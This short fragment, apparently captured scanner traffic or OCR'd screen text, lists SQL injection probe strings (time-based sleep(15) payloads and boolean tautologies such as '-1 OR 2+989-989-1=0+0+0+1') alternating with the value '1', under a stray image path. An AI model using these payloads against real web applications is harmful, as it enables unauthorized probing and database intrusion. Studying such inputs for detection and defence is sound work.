
1
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1
if(now()=sysdate(),sleep(15),0)
1
if(now()=sysdate(),sleep(15),0)
1
-1" OR 2+345-345-1=0+0+0+1 --
1
-1' OR 2+517-517-1=0+0+0+1 or 'IPFSWhxx'='
1
-1' OR 2+743-743-1=0+0+0+1 --
1
-1 OR 2+989-989-1=0+0+0+1